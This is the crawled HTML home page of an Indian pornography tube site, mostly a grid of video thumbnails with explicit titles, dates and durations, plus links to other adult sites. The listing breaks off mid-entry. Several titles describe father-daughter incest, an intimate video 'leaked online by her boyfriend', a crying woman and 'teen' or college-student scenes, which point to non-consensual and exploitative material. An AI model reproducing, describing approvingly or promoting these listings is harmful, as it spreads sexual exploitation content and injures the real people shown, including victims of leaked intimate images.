

--- FILE ---
content_type: text/html
request_url: https://xxxindiantube.org/en/
body_size: 14500
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>XXX Indian Tube - Watch hottest free porn videos from India in HD quality.</title>
        <meta name="description" content="Watch free XXX Indian Tube videos featuring Indian women in hot and steamy adult scenes. " />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://xxxindiantube.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/XFK2Win4XphUJFUKMoBEyC.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://xxxindiantube.org" target="_self">Xxx<span>Indian</span>Tube</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="la la-home"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>XXX Indian Tube</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9144832639017759200/">
                            <span class="thumb-img">
                                <img data-sg="7ee8f8d5730d31e0" src="/thumbs/200/9144832639017759200_0.jpg" alt="Maid gave her cunt to the boss" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1664</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:10</span></div></li>
                            </ul>
                            <p>Maid gave her cunt to the boss</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640712032124/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8080</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:30</span></div></li>
                            </ul>
                            <p>Goa Student Fucked by Bus Driver</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732412320716/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg" alt="Budhe baap ne beti ko choda dost se bhi chudwaya" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10041</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:15</span></div></li>
                            </ul>
                            <p>Budhe baap ne beti ko choda dost se bhi chudwaya</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640519535589/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ee695be5" src="/thumbs/589/3824942640519535589_0.jpg" alt="Indian Hot Couple Hotel Hardcore Sex - Indian Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20640</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:23</span></div></li>
                            </ul>
                            <p>Indian Hot Couple Hotel Hardcore Sex - Indian Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637726323426/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29125</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:58</span></div></li>
                            </ul>
                            <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733580246677/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb99791fe95" src="/thumbs/677/2705852733580246677_0.jpg" alt="chennai tamil IT girl fingering for her bf (hot)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3917</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:22</span></div></li>
                            </ul>
                            <p>chennai tamil IT girl fingering for her bf (hot)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2774226074056641650/">
                            <span class="thumb-img">
                                <img data-sg="268007ea76c5cc72" src="/thumbs/650/2774226074056641650_0.jpg" alt="Tamil Girl YourUrfi Vagina Licking Compilation Viral Movie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9790</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:45</span></div></li>
                            </ul>
                            <p>Tamil Girl YourUrfi Vagina Licking Compilation Viral Movie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734643904255/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d6f81eff" src="/thumbs/255/2705852734643904255_0.jpg" alt="Flash Indian Aunt She Watches!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5346</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:01</span></div></li>
                            </ul>
                            <p>Flash Indian Aunt She Watches!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640120785549/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d6a4ea8d" src="/thumbs/549/3824942640120785549_0.jpg" alt="Tamil aunty mulai" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6448</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:12</span></div></li>
                            </ul>
                            <p>Tamil aunty mulai</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895548417480/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12885</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:51</span></div></li>
                            </ul>
                            <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897190325279/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751b7ad6c1f" src="/thumbs/279/1892856897190325279_0.jpg" alt="DESI COLLEGE STUDENTS FUCKING INSIDE CLASS" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17582</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:45</span></div></li>
                            </ul>
                            <p>DESI COLLEGE STUDENTS FUCKING INSIDE CLASS</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5928636345501741341/">
                            <span class="thumb-img">
                                <img data-sg="5246bf585019f11d" src="/thumbs/341/5928636345501741341_0.jpg" alt="High profile Indian call girl in Mumbai Oberoi hotel giving escort service to her foriegn client riding on top of him." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>96</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:45</span></div></li>
                            </ul>
                            <p>High profile Indian call girl in Mumbai Oberoi hotel giving escort service to her foriegn client riding on top of him.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896756031747/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519dcaa103" src="/thumbs/747/1892856896756031747_0.jpg" alt="Sex In Office" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2553</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:53</span></div></li>
                            </ul>
                            <p>Sex In Office</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638352402390/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18670</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:31</span></div></li>
                            </ul>
                            <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5590678881133714232/">
                            <span class="thumb-img">
                                <img data-sg="4d9614d25b40db38" src="/thumbs/232/5590678881133714232_0.jpg" alt="Juicy Huge Butt Tamil Desi Bhabhi Sucking Dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>102</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:01</span></div></li>
                            </ul>
                            <p>Juicy Huge Butt Tamil Desi Bhabhi Sucking Dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5262276725280630747/">
                            <span class="thumb-img">
                                <img data-sg="49075ccd082867db" src="/thumbs/747/5262276725280630747_0.jpg" alt="Solo masturbation in hot white panties" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>81</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:58</span></div></li>
                            </ul>
                            <p>Solo masturbation in hot white panties</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638639465215/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107e59c2ff" src="/thumbs/215/3824942638639465215_0.jpg" alt="College Girl showing her tits to her Boy friend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5540</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:40</span></div></li>
                            </ul>
                            <p>College Girl showing her tits to her Boy friend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637047538253/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101f76e24d" src="/thumbs/253/3824942637047538253_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13861</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:09</span></div></li>
                            </ul>
                            <p>Tamil Aunty sex [VideoMantra]</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6643609624335653606/">
                            <span class="thumb-img">
                                <img data-sg="5c32d7c104e49ae6" src="/thumbs/606/6643609624335653606_0.jpg" alt="Mumbai Ki Bar Dancers - Movies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8951</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Mumbai Ki Bar Dancers - Movies.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5016659787372975394/">
                            <span class="thumb-img">
                                <img data-sg="459ec17f495a5522" src="/thumbs/394/5016659787372975394_0.jpg" alt="A homemade mms of juicy Bangla college babe mms leaked online by her boyfriend." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>78</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>A homemade mms of juicy Bangla college babe mms leaked online by her boyfriend.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895248380920/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75143edb3f8" src="/thumbs/920/1892856895248380920_0.jpg" alt="Indian Fatty Aunty with Co-worker xXx" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22645</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:00</span></div></li>
                            </ul>
                            <p>Indian Fatty Aunty with Co-worker xXx</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894288678834/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11527</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:50</span></div></li>
                            </ul>
                            <p>Young Saali fucked by his Jija</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637752013216/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17913</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:20</span></div></li>
                            </ul>
                            <p>Hindi Non Veg Sayari</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733945164180/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ad523194" src="/thumbs/180/2705852733945164180_0.jpg" alt="Desi boobies 19" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1937</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:18</span></div></li>
                            </ul>
                            <p>Desi boobies 19</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639251014991/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a2cd454f" src="/thumbs/991/3824942639251014991_0.jpg" alt="tamil crying" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5954</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:10</span></div></li>
                            </ul>
                            <p>tamil crying</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638723400835/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7374</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:36</span></div></li>
                            </ul>
                            <p>Married Indian Couple Real Life Sex Video</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894228134675/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751071dfb13" src="/thumbs/675/1892856894228134675_0.jpg" alt="Girl flashing BF cock in car" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9742</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:22</span></div></li>
                            </ul>
                            <p>Girl flashing BF cock in car</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640261249278/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5661</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:10</span></div></li>
                            </ul>
                            <p>xtremezone Hot village girl first time pussy boobs sucking forplay</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640564319532/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg" alt="Indian Desi Teen Fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3265</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:52</span></div></li>
                            </ul>
                            <p>Indian Desi Teen Fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731687297372/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb926bde15c" src="/thumbs/372/2705852731687297372_0.jpg" alt="Bhabhi indian big boobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5850</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:15</span></div></li>
                            </ul>
                            <p>Bhabhi indian big boobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733307525226/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg" alt="Fucking and Cumming on Indian Mature Pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5071</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:31</span></div></li>
                            </ul>
                            <p>Fucking and Cumming on Indian Mature Pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4895737576907873220/">
                            <span class="thumb-img">
                                <img data-sg="43f1276331201bc4" src="/thumbs/220/4895737576907873220_0.jpg" alt="South Desi Vibrator" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:49</span></div></li>
                            </ul>
                            <p>South Desi Vibrator</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732686089491/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb962463d13" src="/thumbs/491/2705852732686089491_0.jpg" alt="Satin Saree 14" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>440</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:31</span></div></li>
                            </ul>
                            <p>Satin Saree 14</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856898080794713/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751ecc0e859" src="/thumbs/713/1892856898080794713_0.jpg" alt="Indian College Teacher Seduces A Young Student Boy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5792</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:50</span></div></li>
                            </ul>
                            <p>Indian College Teacher Seduces A Young Student Boy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14127206427551281069/">
                            <span class="thumb-img">
                                <img data-sg="c40deb658ecf2fad" src="/thumbs/69/14127206427551281069_0.jpg" alt="Pakistani lahore gf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1408</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:16</span></div></li>
                            </ul>
                            <p>Pakistani lahore gf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4821020766927983764/">
                            <span class="thumb-img">
                                <img data-sg="42e7b4d83b861494" src="/thumbs/764/4821020766927983764_0.jpg" alt="High Class Tamil Call Girl Fuck by Businessman in Hotel" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>50</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:12</span></div></li>
                            </ul>
                            <p>High Class Tamil Call Girl Fuck by Businessman in Hotel</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638872603386/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108c3f2afa" src="/thumbs/386/3824942638872603386_0.jpg" alt="Indian amateur lovers public sex dating-100p" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3353</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:41</span></div></li>
                            </ul>
                            <p>Indian amateur lovers public sex dating-100p</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895072789817/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75139766539" src="/thumbs/817/1892856895072789817_0.jpg" alt="Desi aunty with friends" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25815</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:10</span></div></li>
                            </ul>
                            <p>Desi aunty with friends</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734002899891/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b0c32bb3" src="/thumbs/891/2705852734002899891_0.jpg" alt="TAMIL AUNTY SEDUCED HER BOYFRIEND" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1565</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2022</span></div></li>
